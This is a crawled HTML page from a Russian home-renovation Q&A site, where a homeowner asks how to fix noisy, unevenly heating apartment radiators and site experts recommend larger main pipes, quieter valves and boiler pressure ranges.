

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.builderclub.com/vopros-otvet/1622/peredelka-nedavno-smontirovannogo-avtonomnogo-otopleniya
body_size: 11454
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en"
      itemscope itemtype="http://schema.org/Question"
  >
  <head>
    <meta name=“robots” content=“index,follow”>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
            <title>Переделка недавно смонтированного автономного отопления | BuilderClub</title>
          <meta name="description" content="Год назад &quot;умельцы&quot; смонтировали автономное отопление в квартире. Я старался быть во многих моментах в курсе, но прозевал немаловажные. Тепер нужно исправлять"
              itemprop="description"
            />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
    <meta name='yandex-verification' content='5083bae5965024d5' />
    <meta name="verify-v1" content="3qhtrAaF5MuUv9C141h86dyB6jdtSSM9jhMxe31BRs4=" />

              <meta itemprop="datePublished" content="2012-03-28" />
    

    <base href="http://www.builderclub.com/"/>
    <link rel="shortcut icon" href="http://www.builderclub.com/web/images/favicon.ico" type="image/x-icon" />

    <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'/>

    <link type="text/css" rel="stylesheet" media="screen" href="http://www.builderclub.com/web/css/common/zero.css,
common/messages.css,
common/ajax-popup2.css,
html-content.css,
buttons.css,
ezmark.css,
checkbox.css,
jquery.fancybox-1.3.4.css,
jquery.rating.css,
style.css"/>

    <!--[if lt IE 9]>
  		<link href="http://www.builderclub.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->

  	<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery-1.8.1.min.js,
jquery/jquery.ezmark.js,
common/ajax-popup2.js,
jquery/jquery.fancybox.pack.js,
jquery/jquery.rating.js,
project.js"></script>

<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.ru.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/icheck.js"></script>


<script type="text/javascript">
  var base_url = 'http://www.builderclub.com/';
  var isLoggedIn = 0;
  </script>


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter165713 = new Ya.Metrika({id:165713,
                      webvisor:true,
                      clickmap:true,
                      trackLinks:true,
                      accurateTrackBounce:true});
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/165713" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!-- /Yandex.Metrika counter -->
  
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-3807308-1', 'auto');
    ga('send', 'pageview');
  </script>


  </head>
  <body>
    <div id="wrapper">
      <div id="main">
        <div id="header">

  
  <div class="i-header-2">
    <div class="wrap">

      <div class="right-part">
        <table class="table-header-3" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
                              <span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="h-but orange-but cp">Зарегистрироваться</span>
                <div class="clear devider-h"></div>
                <span data-ajaxp-url="http://www.builderclub.com/login" class="cp blue-link">Войти</span>
                          </td>
          </tr>
        </table>
      </div>

      <div class="left-part">
        <div class="inner-b">

          <table class="table-header-2" cellpadding="0" cellspacing="0" border="0">
            <tr>
              <td class="td-1">
                                  <a class="logo-3" href="http://www.builderclub.com/">builderclub.com</a>
                                <h2 class="slogan-3">Помощник для каждого, кто<br/>строит или ремонтирует свой<br/>дом/квартиру.</h2>
              </td>
              <td class="td-2">
                <div class="search">
                  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.builderclub.com/find/','arrow':false,'bg':'#d6d6d6','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #1839233','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':1839233,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="1839233"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
                </div>
                <div class="inner-div">
                  <ul class="menu">
                    <li class="first def-1 def"><a href="http://www.builderclub.com/statyi">Статьи</a></li>
                    <li class="middle def-2 def active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
                    <li class="last def-3 def js-not-implemented"><a href="http://www.builderclub.com/magazin" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;">Магазин</a></li>
                  </ul>
                </div>
              </td>
            </tr>
          </table>

        </div>
        <div class="clear"></div>
      </div>

      <a class="mobile-logo" href="http://www.builderclub.com/">builderclub.com</a>

      <div class="mobile-menu-row">
        <a class="mob-link c js-menu-list">Список</a>
      </div>

      <div class="mobile-menu-row-2 js-mobile-menu-list">
        <ul class="menu-list-2">
          <li class="a "><a href="http://www.builderclub.com/statyi">Статьи</a></li>
          <li class="b  active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
          <li class="d js-not-implemented" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;"><a href="http://www.builderclub.com/magazin">Магазин</a></li>
          <li class="b "><a href="http://www.builderclub.com/find">Поиск по сайту</a></li>

          <li class="e"><span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="">Зарегистрироваться</span></li>
          <li class="f last"><span class="js-login-button" data-ajaxp-url="http://www.builderclub.com/login">Войти</span></li>

        </ul>
      </div>

      <script type="text/javascript">
        $(document).ready(function() {
          $('.js-menu-list').toggle(function() {
            $(this).addClass('active');
            $('.js-mobile-menu-list').show();
          }, function() {
            $('.js-mobile-menu-list').hide();
            $(this).removeClass('active');
          });
        })
      </script>

      <div class="clear"></div>

    </div>
  </div>

    <div class="i-header-1">
    <div class="banner-top cp" style="height: auto;">
      <div style="display: inline-block; height: 90px; width: 728px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC TOP (undermenu) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="3220034180"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>
  </div>

</div><!-- #header -->        <div id="center" class="wrap">
          <div class="right-part">
              
  <div class="def-box adv-box">
  <span class="box-shadow"></span>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC справа 300х250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="5535696985"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="kick-it"></div>

    <div class="def-box">
    <span class="box-shadow"></span>
    <div class="def-header">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td>
            <span class="h-text">Последние заданные вопросы</span>
          </td>
        </tr>
      </table>
    </div>
    <div class="in">
      <ul class="def-list">
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3040/peredelka-staroy-sistemy-otopleniya-doma">Переделка старой системы отопления дома</a>
            <p class="inf">Задан 8 лет назад. 5 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3033/vopros-po-otopleniyu-vybor-sistemy">Вопрос по отоплению, выбор системы</a>
            <p class="inf">Задан 8 лет назад. 3 ответа</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/2962/konvektor-v-odnotrubnoy-sisteme-mnogokvartirny-dom">Конвектор в однотрубной системе(многоквартирный дом)</a>
            <p class="inf">Задан 8 лет назад. 2 ответа</p>
          </li>
              </ul>
    </div>
  </div>

  <div class="kick-it"></div>
  <div class="js-add-question-block-scroll-max"></div>
<div class="def-box js-add-question-block">
  <span class="box-shadow"></span>
  <div class="def-header">
    <table cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td>
          <span class="h-text">
            Есть вопрос по Отоплению?<br/><br/>
            Задайте его специалистам<br/>
            нашего портала!
          </span>
        </td>
      </tr>
    </table>
  </div>
  <div class="in html-content">
          <p>Только профессионалы отвечают на ваши вопросы!</p>
<p>После ответа можно продолжить общение со специалистом.</p>
<p>За последний месяц задано&nbsp;<strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 вопросов</a></strong></strong> и оставлено к ним <strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 комментариев</a></strong></strong>.</p>        <div class="tac">
      <a href="http://www.builderclub.com/vopros-otvet" class="def-but orange-but js-ask-question">Задать вопрос</a>    </div>
    <p class="hint">
      ** чтобы задать вопрос необходимо оплатить платную подписку
    </p>
  </div>
</div>
          </div>

          <div class="left-part">
            <div class="inner-b">
              <div class="def-box pad-box aq-box">

  
  <div class="breadcrumbs">
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" class="crumb" href="http://www.builderclub.com/"><span itemprop="title">Главная</span></a></span>
  <span class="slash">&gt;</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet"><span itemprop="title">Вопрос - Ответ</span></a></span>
  <span class="slash">&gt;</span>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/inzhenernye-sistemy"><span itemprop="title">Инженерные системы</span></a></span>
      <span class="slash">&gt;</span>
            <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/inzhenernye-sistemy/otoplenie"><span itemprop="title">Отопление</span></a></span>
    <span class="slash">&gt;</span>
    <span class="crumb active">Переделка недавно смонтированного автономного отопления</span>
  </div>
  <div class="view-item">

    <h1 class="item-theme" itemprop="headline">Переделка недавно смонтированного автономного отопления</h1>
    <p class="author-wrap author-wrap-qa">
      <i>Вопрос задал:</i>
      <span class="author">
        <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                      <span itemprop="name">switlle</span>
                  </span>
                      </span>
    </p>

      <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 17;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>

    <div class="html-content"  itemprop="text">
      <p>Год назад "умельцы" смонтировали автономное отопление в квартире. Я старался быть во многих моментах в курсе, но прозевал немаловажные. Тепер нужно исправлять то, что они соорудили.</p>
<p>План квартиры находится во вложении.</p>
<p>Квартира на первом этаже.</p>
<p>Котел - через окно напротив плиты. Система из двух труб через кухню - зал - малую комнату (кабинет) - ванную - спальню - спальню - и назад.</p>
<p>Везде батареи на всю ширину окна, по необходимым коэффициентам везде превышают минимум.</p>
<p>На батареях, при входе вверху&nbsp;установлен терморегулятор JK Mini, а на выходе небольшой кран, который регулируется шестигранноком, или я это делаю отверткой.</p>
<p>Все вроде бы работает, но есть серьезные замечания.</p>
<p>1. Дальние комнаты заметно прохладнее кабинета и тем более зала. Зал хоть и самый большой, но там жарко, когда в тех комнатах тепло. И тепло когда там едва тепло.</p>
<p>Я предполагаю, что это из-за того, что они всю систему смонтировали на одинаковых трубах - все сделано на 20 трубе. И выходящая труба, и ответвления к батареям, и обратка.</p>
<p>Так же установили терморегуляторы, которые, честно говоря, ведут себя довольно странно. В дальних спальнях они у меня стоят на максимум и контроль отключен, а в зале, кабинете и кухне я постоянно подбираю температуру, чтобы в других комнатах было тепло.</p>
<p>Честно говоря, это мне совсем не нравится. И я предполагаю, тут нужно выходную трубу заменить на 25, а отводы 20 или даже 16.</p>
<p>2. Чувствуется шум. Когда выставляю меньше проток для батарей с помощью терморегуляторов они начинают шуметь. При том очень заметно и это разражает. А регулировать поток в зале, кухне, кабинете как-то нужно.</p>
<p>Я его частично уменьшил с помощью кранов, о которых я пишу выше. Но с ними такая же история. Когда я прикручиваю их почти до конца (но до конца есть еще несколько оборотов) они начинают шуметь тоже.</p>
<p>Может есть какие краны которые не шумят?</p>
<p>Как правильно сделать систему, чтобы можно было наслаждаться отоплением, а не принимать участие в военных учениях по регулировке системы?</p>    </div>

          <h2 class="title-to-top"><span class="t-1">Файлы</span></h2>
      <ul class="att-files">
                  <li>
                          <div class="img-box">
                <table cellspacing="0" cellpadding="0" border="0" class="vertical-middle">
                  <tr>
                    <td>
                      <a class="fancy" rel="group" href="http://www.builderclub.com/web/uploads/question_resource/peredelka-nedavno-smontirovannogo-avtonomnogo-otopleniya-20120328211848-plan-1-1.jpg"><img class="f-img" src="http://www.builderclub.com/web/uploads/question_resource/peredelka-nedavno-smontirovannogo-avtonomnogo-otopleniya-20120328211848-plan-1-1.jpg" title="peredelka-nedavno-smontirovannogo-avtonomnogo-otopleniya-20120328211848-plan-1-1.jpg" /></a>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="name-box"></div>
                      </li>
              </ul>
      <div class="clear"></div>
    
    
    
  </div>

  <div class="comment-box" id="comments">

          <h2 class="title-to-top">
      <span class="t-1">Комментарии</span>
      <span class="top-link js-go-to-top"></span>
      <span itemprop="answercount" content="0"></span>
      <span itemprop="commentCount" content="5"></span>
    </h2>
  
  
  
    <ul class="comment-list">
                      <li class="item" style="padding-left: 0%" id="commentid_26125">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	На этот Ваш вопрос будет отвечать специалист Zamastak. Ответ будет в течение пары дней, если ему что-то нужно будет для ответа, он переспросит.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_26142">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="Zamastak"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">Zamastak</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Вы совершенно правы насчет того, что магистрали надо<span>&nbsp;заменить на 25 или 32 (лучшее решение в вашем случае), а отводы 20 - 100% правы! Турбулентность потока снизиться и соответственно и шум в кранах снизиться. Краны фирмы Gacomini или Dunfos шумят намного меньше, хотя тоже &quot;попискивают&quot; :) Обратные краны не трогайте вообще (те что под шестигранник). Термостатические головки на входных кранах должны сами отрабатывать установленную температуту. Бывает брак в капилярах термотатов, их надо заменить! </span></p>
<p>
	<span>И еще. У вас получается слишком длинное плечо отопления, его можно было разбить на два, но если вы замените магистральные трубы на больший диаметр, то заметите разницу!</span></p>
<p>
	<span>Давление в системе до 1,5-1,8 Атм.</span></p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_26158">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="switlle"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">switlle</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Спасибо за ответ!</p>
<p>
	Сами термостаты заданную температуру свиду отрабатывают хорошо, но шумят сильно, это как вы говорите уменьшится если заменить трубу на 32.</p>
<p>
	Я вот сейчас посмотрел на котел (Senuer Duval Themaclassic) и у него все входы выходы одинакового диаметра. Помоему даже 20. Если я поставлю 32 как вы говорите, у нас логика сохранится таже? Как я понимаю да. Уже входы/выходы влияют только на поток. Максимум что это небольшой шум возле котла. Правильно ли я думаю?</p>
<p>
	Еще вы говорите &quot;<span>У вас получается слишком длинное плечо отопления, его можно было разбить на два</span>&quot;, вы имеете ввиду второе плечо пустить по другой стороне квартиры? Такое в принципе сделать очень сложно и неудобно.</p>
<p>
	Еще не понял фразы &quot;<span>но если вы замените магистральные трубы на больший диаметр, то заметите разницу!&quot;, что вы имеете ввиду?</span></p>
<p>
	&quot;<span>Давление в системе до 1,5-1,8 Атм.&quot; я по поводу давления спрашивал у мастера из фирмы обслуживающей котел. Я спросил так: Написано что в котле должно быть давление 1,5. Так вот какое то давление - начальное или рабочее, когда котел нагреется. Он сказал что начальное и не нужно его подпитывать даже если оно современем упадет. Потпитывать только если 0,8 и ниже.</span></p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_26164">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="Zamastak"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name">Zamastak</span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	У меня тоже Синьер Дюаль 24 Квт. Гудит, но не сильно, там же находится циркуляционный электронасос, а он крутится плюс вода тоже создает шум, особенно если малый диаметр прохождения воды. Выходы на отопление 3/4 дюйма, на горячую воду второй контур 1/2 дюйма. Труба для магистрали отопления 32-я. Отлично будет работать система.</p>
<p>
	Если нет возможности разбить на два плеча через коллекторную балку, то обязательно увеличить диаметр магистральных труб (читайте выше о диаметре)!</p>
<p>
	Шум в кранах заметно снизится, если только это не особенность данных кранов, такое часто бывает даже с обычными водопроводными кранами, причем дорогими итальянскими ) или запорной арматуры, вроде поплавкового клапана в накопительных баках.</p>
<p>
	Разница в качестве теплоотдачи на самых крайних радиаторах.</p>
<p>
	Давление рабочее котла от 1.2 до 1.6 в этих пределах, меньше 1.2 - нежелательно, можно, только если вы неуверены в качестве труб и соединениях. Давление 1.1 - это холодный старт котла.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
                      <li class="item" style="padding-left: 0%" id="commentid_26589">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/ava_default.png" alt="leksa"/>
                                <span class="date">13 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span class="name" itemprop="name">leksa</span></span>
                                <div class="text html-content" itemprop="text"><p>
	Добрый день. Не могу не выразить своё возмущение &quot;горе&quot; мастерами! Это ж какими &quot;специалистами&quot; надо быть, чтоб поставить 20-ку на магистраль!? Вам, как хозяину, следовало полистать этот сайт или обратиться к более квалифицированным специалистам. Сочувствую искренне, но проблема не смертельна. Удачи в переделке.</p>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
          </ul>
  
  <div class="tac">
    <span class="def-but orange-but js-show-comment">Добавить комментарий</span>
  </div>

  <ul class="js-comment-form comment-form" style="display: none;">
    <li class="js-comment-form-stub" style="margin: 0 3% 15px 0;">

      <form id="commentForm" action="http://www.builderclub.com/add-comment" method="post">
        <textarea rows="20" cols="20" name="comment" id="myText"></textarea>

        <div class="add-question-box">
          <table class="action-table" cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
            <tr>
                            <td class="td-2">
                                  <div class="js-comment-register-row">
                    <div class="input-row input-row-email pr" style="float: left;">
                      <label for="comment-email">Ваш email<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>
                      <input type="text" class="text email" placeholder="Введите свой email" value="" name="email" id="comment-email" />
                      <p class="description">*Комментировать могут только зарегистрированные пользователи</p>
                    </div>
                    <button style="margin: 10px 0px 30px; float: right;" class="def-but orange-but" name="Submit" type="submit">Зарегистрироваться и добавить комментарий</button>&nbsp;
                    <span class="cancel js-cancel" style="float: right; margin: 20px 10px 0 0;">Отмена</span>
                    <div class="clear"></div>
                  </div>
                              </td>
            </tr>
          </table>
        </div>

        <input type="hidden" name="parent_id" value=""/>
        <input type="hidden" name="entity_id" value="1622"/>
        <input type="hidden" name="entity_type" value="Question"/>
      </form>

      
    </li>
  </ul>

  <script type="text/javascript" src="http://www.builderclub.com/web/js/tinymce/tinymce.min.js"></script>
  <script type="text/javascript">

    function get_captcha() {
              if($('.js-captcha-img').length == 0) {
          $.get(base_url + "ajax/get_captcha", function(data){
            var obj = jQuery.parseJSON(data);
            if(typeof obj.image != 'undefined') {
              var appendHtml = '<div class="clear"></div>';
              appendHtml += '<div class="input-row pr" style="float: left;">';
              appendHtml += '<label for="captcha_result">Код с картинки<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>';
              appendHtml += '<input type="text" class="text" value="" name="captcha_result" id="captcha_result" />';
              appendHtml += '</div>';
              appendHtml += '<div style="float: left; margin: 20px 0 0 10px;">';
              appendHtml += obj.image;
              appendHtml += '</div>';
              appendHtml += '<input type="hidden" name="captcha" value="' + obj.word + '" />';
              $('.js-comment-register-row').after(appendHtml);
            }
          });
        }
          }

    $(document).ready(function() {

      
      $('.comment-box .js-answer').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        $(this).hide();
        removeTiny('#myText');
        $('.js-show-comment').parent().show();
        $('.js-comment-form').hide();
        $('.js-comment-form-stub input[name="parent_id"]').val($(this).parents('li:first').attr('id').replace('commentid_', ''));
        $(this).parents('li:first').after($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
      });

      $('.js-show-comment').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        removeTiny('#myText');
        $('.js-comment-form-stub input[name="parent_id"]').val('');
        $('.js-comment-form').append($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
        $('.js-comment-form').fadeIn();
        $(this).parent().hide();
      });

      $('.js-cancel').click(function() {
        commentCancel();
      });

      $('.js-td img').css("max-width", "auto");

      if ($('.js-td img').width() > 500) {
        $('.js-td img').css("width", "100%");
      }


      validateTiny();

    });
  </script>


</div>
    <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 13;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>
</div>            </div>
            <div class="clear"></div>
          </div>

          <div class="clear"></div>
        </div><!-- #center -->
        <div class="clear push-box"></div>
      </div><!-- #main -->
      <div id="footer" class="js-footer">
  <div class="wrap">
    <table class="footer-table" cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td class="td-1">
          &copy; 2007 — 2015 BuilderClub
        </td>
        <td class="td-2 tac">
                                                                              <a href="http://www.builderclub.com/obratnaya-svyaz">Обратная связь</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/dokumenty">Документы</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/reklama-na-sajte">Реклама на сайте</a>
                                                          </td>
                  <td class="td-3 tar">
            <!-- Yandex.Metrika informer -->
            <a href="https://metrika.yandex.ru/stat/?id=165713&amp;from=informer"
            target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/165713/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
